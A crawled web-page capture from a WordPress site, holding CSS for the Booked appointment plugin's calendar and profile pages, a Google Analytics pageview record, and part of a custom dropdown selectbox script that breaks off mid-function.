#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  position: relative;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  cursor: pointer;
  top: 10px;
  font-size: 16px;
  position: absolute;
  display: inline-block;
  font: var(--fa-font-solid);
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev .ui-icon,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next .ui-icon {
  display: none;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev {
  left: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next {
  right: 10px;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-title {
  display: block;
  width: 100%;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 9px 0;
  text-align: center;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:hover {
  opacity: 0.7;
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:before {
  content: "";
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar {
  width: 100%;
  border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  font-size: 11px;
  font-weight: normal;
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th {
  width: 14.285%;
  text-align: center;
  padding: 0;
  margin: 0;
  border: none;
  border-collapse: collapse;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody {
  border-top: 8px solid #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  font-size: 12px;
  font-weight: normal;
  background: #fff;
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td {
  text-align: center;
  padding: 0px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a {
  display: block;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 33px;
  text-decoration: none;
  color: #333;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover {
  background: #eee;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td span {
  display: block;
  line-height: 33px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span {
  color: #ddd;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-week-end a {
  color: #888;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover {
  color: #fff;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover {
  color: #ffffff;
}

/* END CUSTOM DATE PICKER STYLING */
/* Page Form Colors */
body #booked-page-form input[type=email],
body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form textarea,
body #booked-page-form {
  border-color: #ccc;
  color: #888;
  line-height: 1.5;
  font-size: 13px;
}

/* ANIMATION */
body .booked-calendar-wrap {
  -webkit-transition: height 0.15s ease-out;
  -moz-transition: height 0.15s ease-out;
  -o-transition: height 0.15s ease-out;
  transition: height 0.15s ease-out;
}

body .booked-calendar td .count,
body .booked-calendar thead th a,
body .booked-appt-list .timeslot .timeslot-time,
body .booked-appt-list .timeslot .timeslot-people,
body .booked-appt-list .timeslot,
body .booked-list-view a.booked_list_date_picker_trigger {
  transition: all 0.1s ease-out;
}

body .booked-calendar td .date,
body .booked-calendar td .date span {
  transition: background 0.15s ease-out, color 0.15s ease-out;
}

body .booked-list-view .booked-appt-list {
  transition: opacity 0.2s ease-out;
}

body .booked-appt-list {
  transition: transform 0.4s ease-in-out;
}

/*Tabbed Interface*/
.booked-tabs {
  overflow: hidden;
}

.booked-tabs .booked-tabs-nav {
  margin-bottom: 20px;
}

.booked-tabs .booked-tabs-nav span {
  display: inline-block;
  padding: 0 5px;
  border: 1px solid #ccc;
  background: #eee;
  color: #000;
  font-size: 12px;
  line-height: 30px;
  text-transform: uppercase;
  cursor: pointer;
  box-sizing: border-box;
}

.booked-tabs .booked-tabs-nav span:hover,
.booked-tabs .booked-tabs-nav span.active {
  background: #ddd;
  color: #fff;
}

.booked-tabs .booked-tabs-cnt > div {
  display: none;
}

.booked-tabs .booked-tabs-cnt > div.active {
  display: block;
}

/* PROFILE PAGE */
/* Profile Colors */
body #booked-profile-page {
  position: relative;
  margin-bottom: 30px;
}
body #booked-profile-page .booked-profile-header {
  display: flex;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  padding: 15px;
  position: relative;
}
body #booked-profile-page .booked-profile-header .booked-logout-button {
  text-decoration: none;
  font-size: 0.9rem;
  position: relative;
  top: -1px;
  color: rgba(255, 255, 255, 0.5);
}
body #booked-profile-page .booked-profile-header .booked-logout-button:hover {
  color: #fff;
}
body #booked-profile-page .booked-user-avatar {
  width: 35px;
  height: 35px;
  position: relative;
  top: 0;
  left: 0;
  float: left;
  display: inline-block;
}
body #booked-profile-page .booked-user-avatar img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
body #booked-profile-page .booked-info {
  display: flex;
  width: 100%;
}
body #booked-profile-page .booked-user * {
  margin: 0;
  padding: 0;
  line-height: 1.6;
}
body #booked-profile-page .booked-user h3 {
  color: #fff;
  margin: 0;
  padding: 4px 0 4px 12px;
  display: inline-block;
  font-size: 1.25rem !important;
  letter-spacing: 0.03rem !important;
}
body #booked-profile-page .booked-counts {
  float: right;
  width: 25%;
  margin-left: 5%;
  color: #fff;
}
body #booked-profile-page .booked-counts span {
  display: block;
  text-align: right;
  font-size: 12px;
  line-height: 2.1;
}
body #booked-profile-page .booked-counts i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs {
  display: flex;
  border-width: 1px;
  border-style: solid;
  border-top: 0;
  border-bottom: 0;
  list-style: none;
  margin: 0 !important;
  padding: 0 !important;
  overflow:auto;
}
body #booked-profile-page .booked-tabs li {
  margin: 0 !important;
  padding: 0 !important;
}
body #booked-profile-page .booked-tabs li a {
  display: flex;
  align-items: center;
  height: auto !important;
  font-size: 14px;
  border-right-width: 1px;
  border-right-style: solid;
  display: flex;
  text-decoration: none;
  padding: 10px 15px;
  line-height: 1.5;
  background: rgba(0, 0, 0, 0.15);
  color: #fff;
  border: none;
}
body #booked-profile-page .booked-tabs li a i.fa-solid {
  padding-right: 10px;
}
body #booked-profile-page .booked-tabs li a:hover {
  background: rgba(0, 0, 0, 0.25);
  color: #fff;
}
body #booked-profile-page .booked-tabs li a .counter {
  margin: 0 0 0 5px;
  line-height: 1px;
  display: none;
  justify-content: center;
  align-items: center;
  font-size: 11px;
  font-weight: 800;
  width: auto;
  padding: 0 5px;
  min-width: 20px;
  height: 20px;
  border-radius: 10px;
  background: #fff;
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a:hover {
  color: #fff;
}
body #booked-profile-page .booked-tabs li.active a .counter {
  background: #fff;
  color: #000;
}
body #booked-profile-page .booked-tabs li.edit-button {
  float: right;
}
body #booked-profile-page .booked-tab-content {
  border-radius: 0 0 3px 3px;
  display: none;
  padding: 30px 35px 30px 35px;
  border-width: 1px;
  border-style: solid;
  border-top: none;
  border-color: #ddd;
  background: #fff;
}
body #booked-profile-page .booked-tabs.login {
  border-top-width: 1px;
  border-top-style: solid;
}
body #booked-profile-page p.booked-no-margin {
  color: #888;
  margin: 0;
}
body #booked-profile-page .booked-show-cf {
  outline: none;
  font-weight: 600;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-show-cf.booked-cf-active {
  color: #000;
}
body #booked-profile-page .cf-meta-values-hidden {
  animation: booked-popdown 0.2s;
  -webkit-animation: booked-popdown 0.2s;
  -moz-animation: booked-popdown 0.2s;
  -ms-animation: booked-popdown 0.2s;
  -o-animation: booked-popdown 0.2s;
  display: none;
  border-left: 3px solid #ddd;
  margin: 10px 0 0 0px;
  padding: 0 0 0 20px;
}
body #booked-profile-page .cf-meta-values-hidden p {
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
}
body #booked-profile-page .cf-meta-values-hidden p:last-child {
  margin-bottom: 0;
}
body #booked-profile-page .cf-meta-values-hidden p strong {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout {
  margin: 0;
}
body #booked-profile-page .result-section.table-layout .table-box {
  border: none;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .table-row {
  min-height: 115px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title {
  font-weight: normal;
  font-size: 15px;
  line-height: 1.6;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title p {
  margin: 0;
  padding: 10px 0 0 0;
  font-size: 12px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title small {
  display: block;
  padding-top: 5px;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title a {
  font-weight: 600;
}
body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title .booked-review p {
  font-size: 14px;
  line-height: 1.7;
}
body #booked-profile-page .result-section.table-layout .table-box .table-head-row {
  background: none !important;
}
body #booked-profile-page .result-section.table-layout .table-box .table-cell {
  padding: 20px 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title {
  position: relative;
  width: 55%;
  padding-right: 25px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
  width: 65px;
  height: auto;
  position: absolute;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  top: 26px;
  left: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title .cell-title-wrap {
  padding-left: 85px;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-rating {
  width: 20%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-time {
  width: 25%;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews {
  width: 100%;
  padding-right: 0;
}
body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews .rating {
  margin-top: 10px;
}
body #booked-profile-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}
body #booked-profile-page .booked-profile-appt-list {
  box-sizing: border-box;
}
body #booked-profile-page .booked-profile-appt-list .appt-block {
  color: #888;
  line-height: 23px;
  padding: 20px 0 25px;
  border-top: 1px solid #ddd;
  display: block;
}
body #booked-profile-page .booked-profile-appt-list .appt-block > i.fa-solid {
  width: 23px;
  color: #333;
}
body #booked-profile-page .booked-profile-appt-list .appt-block:last-child {
  padding-bottom: 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  float: right;
  padding: 0 12px 1px;
  line-height: 33px;
  margin: 6px 0 0 0;
  background: #ccc;
  color: #fff;
}
body #booked-profile-page .booked-profile-appt-list .appt-block button {
  float: right;
  margin: 6px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel,
body #booked-profile-page .booked-profile-appt-list .appt-block .edit{
  color: #aaa;
  font-size: 12px;
  padding-left: 10px;
  border: 1px solid #ddd;
  background: #f5f5f5;
  color: #aaa;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .cancel:hover {
  background: #eee;
  color: #888;
  border-color: #ccc;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons {
  float: right;
  display: flex;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button {
  margin: 0 0 0 0.5rem;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete {
  display: inline-block;
  padding: 10px;
  width: 45px;
  text-align: center;
  color: #aaa;
  border: 2px solid #ddd;
  border-radius: 5px;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete:hover {
  color: #000;
  border: 2px solid #888;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons {
  display: flex;
  padding: 15px 0 0 0;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a {
  text-decoration: none;
  display: inline-block;
  padding: 0.5rem 0.75rem;
  margin: 0 7px 0 0;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  line-height: 1rem;
  font-size: 0.9rem;
  font-weight: 400;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a:hover {
  text-decoration: none;
}
body #booked-profile-page .booked-profile-appt-list .appt-block.approved {
  color: #000;
}
body #booked-profile-page .booked-profile-appt-list .calendar-name {
  padding: 0 0 5px;
}
body #booked-profile-page #profile-edit {
  box-sizing: border-box;
}
body #booked-profile-page h4 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 19px;
  font-weight: 600;
}
body #booked-profile-page .appt-block .booked-cal-buttons {
  display: flex;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button {
  font-size: 0.9rem;
  line-height: 1rem;
  font-weight: 400;
  letter-spacing: 0.03rem;
  padding: 0.5rem 0.65rem 0.5rem 40px;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_dropdown {
  padding: 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .copyx {
  display: none;
}
body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon {
  top: 0.35rem;
}
body #booked-profile-page .appt-block .booked-cal-buttons a {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > span {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}
body #booked-profile-page .appt-block .booked-cal-buttons > div {
  display: inline-block;
  margin: 0 0.5rem 0 0;
}

@media screen and (max-width: 1200px) {
  body .booked-list-view .booked-appt-list h2 {
    text-align: left;
    margin: 0 0 20px;
  }

  body .booked-list-view .booked-appt-list h2.booked-no-prev {
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav {
    display: block;
    height: 26px;
    margin: -5px 0 30px;
    position: static;
    text-align: left;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next,
body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev {
    margin: 0 6px 5px 0;
    position: relative;
    display: inline-block;
    top: 0;
    right: 0;
  }

  body .booked-list-view .booked-list-view-nav .booked-list-view-date-next {
    float: right;
    margin: 0 0 5px;
  }
}
@media screen and (max-width: 1100px) {
  body .booked-calendar td .count {
    padding: 5px 0;
    font-size: 9px;
  }

  body .booked-calendar td .date .number {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
}
@media screen and (max-width: 860px) {
  body #booked-profile-page .booked-profile-appt-list {
    float: none;
    width: 100%;
    margin: 0 0 30px;
  }

  body #booked-profile-page #profile-edit {
    float: none;
    width: 100%;
    margin: 0;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    float: right;
    margin: 6px 0 0 0;
  }
}
@media screen and (max-width: 720px) {
  body .booked-calendar-wrap .booked-calendar thead th {
    font-size: 1rem;
    padding: 1.15rem 0 !important;
    height: 1rem;
  }

  body .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 0.7rem;
    padding: 0.5rem 0 !important;
    height: auto;
  }

  body .booked-calendar-wrap .booked-calendar td {
    font-size: 13px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left,
body .booked-calendar-wrap .booked-calendar thead th .page-right {
    font-size: 1rem;
    margin-top: -0.5rem;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-left:hover {
    left: 19px;
  }

  body .booked-calendar-wrap .booked-calendar thead th .page-right:hover {
    right: 19px;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName {
    height: auto;
    display: inline-block;
  }

  body .booked-calendar-wrap .booked-calendar th .monthName a {
    top: -2px;
    font-size: 10px;
  }

  body .booked-calendar-wrap .booked-calendar td .count {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td .date {
    height: 100%;
  }

  body .booked-calendar-wrap .booked-calendar td .date .number {
    border: none;
    display: block;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    transform: scale(1);
    width: 100%;
    height: 100%;
    vertical-align: middle;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #EEEEEE;
    color: #ccc;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #FFE4DF;
    color: #F15934;
  }

  body .booked-calendar-wrap .booked-calendar td.today .date {
    background: #e3f2f9;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td.today:hover .date {
    background: #eff7fb;
    color: #555;
  }

  body .booked-calendar-wrap .booked-calendar td:hover .date {
    background: #f9f9f9;
    cursor: pointer;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date .number {
    border: none;
    transform: scale(1.5);
    background: none;
    color: #000;
  }

  body .booked-calendar-wrap .booked-calendar tr.entryBlock td {
    padding: 5%;
  }

  body .booked-calendar-wrap .booked-calendar .booked-appt-list {
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 15px 20px 10px;
  }

  body .booked-calendar-wrap.small .booked-calendar .booked-appt-list {
    max-height: 300px;
  }

  body .booked-calendar .booked-appt-list h2 {
    text-align: center;
    margin: 5px 0 20px;
    font-size: 15px;
    letter-spacing: 0.03em;
  }

  body .booked-calendar .booked-appt-list h2 span {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 8px 0;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-calendar .booked-appt-list .timeslot button .spots-available,
body .booked-calendar-wrap .booked-appt-list .timeslot button .spots-available {
    display: block;
    color:#fff;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title {
    display: block;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover,
body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
    white-space: normal;
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-calendar td.prev-date .date,
body .booked-calendar-wrap .booked-calendar td.prev-date:hover .date {
    cursor: default;
    background: #f9f9f9;
    color: #bbb;
  }

  body .booked-calendar-wrap .booked-calendar td.blur .date,
body .booked-calendar-wrap .booked-calendar td.blur:hover .date {
    cursor: default;
    background: #eee;
    color: #ddd;
  }

  body .booked-calendar-wrap .booked-calendar td.booked .date,
body .booked-calendar-wrap .booked-calendar td.booked:hover .date {
    cursor: default;
    background: #ffeae7;
    color: #f0b1a1;
  }

  body .booked-calendar-wrap .booked-calendar tr.week td.active .date,
body .booked-calendar-wrap .booked-calendar tr.week td.active:hover .date {
    background: #ddd;
  }

  body #booked-profile-page .result-section.table-layout {
    padding: 10px 0;
  }

  body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img {
    top: 46px;
    left: 12px;
  }

  body #booked-profile-page .booked-tabs,
  body #booked-profile-page .booked-tabs li,
body #booked-profile-page .booked-tabs li.edit-button {
    display: block;
    float: none;
  }

  body #booked-profile-page .booked-tabs li a,
body #booked-profile-page .booked-tabs li.edit-button a {
    border-left: none;
    border-right: none;
  }

  body .booked-modal {
    padding: 0;
    margin: 0 !important;
    top: 0;
  }

  body .booked-modal .bm-window,
body .booked-modal .bm-window p.booked-title-bar {
    border-radius: 0 !important;
  }

  body .booked-modal .bm-window {
    width: 100%;
    padding: 43px 0 0;
    box-sizing: border-box;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
  }

  body .booked-modal .bm-window .booked-scrollable {
    padding: 30px 35px;
  }

  body .booked-modal .bm-overlay {
    background: rgba(0, 0, 0, 0.8);
  }

  body .booked-modal .bm-window p.name b {
    display: block;
  }

  body .booked-list-view .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot,
body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  body.booked-noScroll {
    position: fixed;
    height: 100%;
  }

  body .booked-modal input[type=submit] {
    margin: 0 10px 10px 0;
    float: none;
  }

  body .booked-modal .button {
    width: 100%;
    float: none;
  }

  body .booked-calendarSwitcher {
    width: 100%;
    display: block;
    padding: 8px 5px;
  }

  body .booked-calendarSwitcher i.fa-solid {
    display: none;
  }

  body .booked-calendarSwitcher select {
    width: 100%;
  }

  body .booked-calendar td .date .number {
    font-size: 12px;
  }

  body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
    display: block;
    float: none;
    margin: 0 0 10px;
  }

  body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url,
body #profile-edit #booked-page-form p.form-password {
    float: none;
    width: 100%;
  }

  body .booked-modal #customerChoices .field {
    display: block;
    float: none;
    margin: 5px 0;
  }
}
@media screen and (max-width: 450px) {
  body .booked-list-view .booked-appt-list h2 strong {
    display: block;
    margin: 0 auto;
  }

  body .booked-list-view .booked-appt-list h2 span:last-child {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot {
    border-top: 0;
    margin: 0 0 10px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-time,
body .booked-list-view .booked-appt-list .timeslot .timeslot-count {
    display: none;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people {
    width: 100%;
    padding: 0;
    height: auto;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button {
    float: none;
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 7px 0;
    line-height: 1.5;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
    display: block;
    font-weight: 600;
    font-size: 13px;
  }

  body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-text {
    display: none;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title,
  body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
    display: block;
  }

  body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people {
    height: auto;
    padding: 0;
  }
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=96935443&t=pageview&_s=1&dl=https%3A%2F%2Fchiyono-anne.com%2F404-2%2F&ul=en-us%40posix&dt=404%20%7C%20Chiyono%20Anne&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1308054418&gjid=2124189548&cid=128148689.1768687777&tid=UA-129630742-1&_gid=186527679.1768687777&_r=1&_slc=1&gtm=45He61e1n81P3BN26Wv833231028za200zd833231028&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115938465~115938469~116682877~117041588&z=1055674399
body_size: -451
content:
2,cG-E7M058Q5WL

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3
body_size: 1168
content:
// Document ready...
document.addEventListener("DOMContentLoaded", function(event) {

  // Helper functions
  function _insertAfter(_ref, _new)
  {
    _ref.parentNode.insertBefore(_new, _ref.nextSibling);
  }

  function _hasClass(el, cls)
  {
    return (' ' + el.className + ' ').indexOf(' ' + cls + ' ') > -1;
  }

  // Close selectbox if clicked elsewhere...
  window.onclick = function()
  {
    var _q = document.getElementsByClassName('selectbox-options');

    for (var q = 0; q < _q.length; q++)
    {
      _q[q].setAttribute('class', 'selectbox-options selectbox-options--hidden');
    }
  }

  // Target select boxes
  var items = document.getElementsByClassName('justselect');

  for (var i = 0; i < items.length; i++)
  {
    items[i].required = true;

    // For mobiles... We need to change our new selectboxes based on values of that old ones
    items[i].onchange = function()
    {
      var target = document.getElementsByClassName('selectbox__label');
      var val = this.value;
      var pairId = this.dataset.sid;
      var opts = this.options;

      // Go through all labels...
      for (a = 0; a < target.length; a++)
      {
        // Find the right one based on pair id
        if (target[a].parentElement.dataset.pair === pairId)
        {
          // Go through all options
          for (b = 0; b < opts.length; b++)
          {
            // Find the right one by its value
            if (opts[b].value == val)
            {
              // Set a text
              target[a].innerHTML = opts[b].innerHTML;
              break;
            }
          }

          break;
        }
      }
    }

    // Get all <option> from each selectbox
    var options = items[i].options;

    var newSelect = document.createElement('div');
    newSelect.setAttribute('class', 'selectbox');
    // Add a data-pair attribute for a new selectbox so we can pair options values
    // from the original one and this new one together - we need to know which
    // selectbox was clicked/changed.
    newSelect.setAttribute('data-pair', 'select-' + (i+1));

    var label = document.createElement('div');
    label.setAttribute('class', 'selectbox__label');
    newSelect.appendChild(label);

    var wrap = document.createElement('div');
    wrap.setAttribute('class', 'selectbox-options selectbox-options--hidden');

    // Grab option values into our new dropdown
    for (var j = 0; j < options.length; j++)
    {
      var option = document.createElement('div');
      option.setAttribute('class', 'selectbox__option');
      option.setAttribute('data-value', options[j].value);

      // Is option selected?
      if (options[j].selected === true)
      {
        option.setAttribute('class', option.className + ' selectbox__option--selected');
        // Set a selected option's text into the label
        label.innerHTML = options[j].text;
      }

      // Don't show a disabled option in the list, it's just used in the label and in the original input
      if (!options[j].disabled)
      {
        option.innerHTML = options[j].text;
        wrap.appendChild(option);
        newSelect.appendChild(wrap);
      }
      
    }

    // Insert our new "div select box" after the original select elenent, and then hide that original select.
    // Display overwritten by CSS - this rule doesn't apply in mobile view, there's need to be both of selects shown
    // due to use of an original "scroll select" effect on iPhone and other devices.
    _insertAfter(items[i], newSelect);
    items[i].setAttribute('data-sid', 'select-' + (i+1));
    items[i].style.display = 'none';
  }

  var sel = document.getElementsByClassName('justselect');

  // Wrap selectbox elements, needed to mobile-click works properly
  for (var e = 0; e < sel.length; e++)
  {
    var container = document.createElement("div");
    container.setAttribute('class', 'justwrap');

    var box = document.getElementsByClassName('selectbox');

    sel[e].parentElement.insertBefore(container, sel[e]);
    box[e].parentElement.insertBefore(container, box[e]);
    container.appendChild(sel[e]);
    container.appendChild(box[e]);
  }

  // Dropdown function
  var _label = document.getElementsByClassName('selectbox__label');

  for (var k = 0; k < _label.length; k++)
  {
    _label[k].onclick = function(event)
    {
      // Don't close selectbox if user clicks on it
      event.stopPropagation();

      var _this = this;
      var _options = this.nextSibling;
      var _option = _options.children;

      // Should it be shown or hidden after this click?
      if (_hasClass(_options, 'selectbox-options--hidden'))
        _options.setAttribute('class', 'selectbox-options');
      else
        _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

      // Clickable options
      for (var o = 0; o < _option.length; o++)
      {
        _option[o].onclick = function()
        {
          // Unset selected class
          for (var s = 0; s < _option.length; s++)
          {
            if (s != o)
              _option[s].setAttribute('class', 'selectbox__option');
          }

          // Change label and set a new selected class for current item
          _this.innerHTML = this.innerHTML;
          this.setAttribute('class', 'selectbox__option selectbox__option--selected');

          // Set selected value to the original selectbox
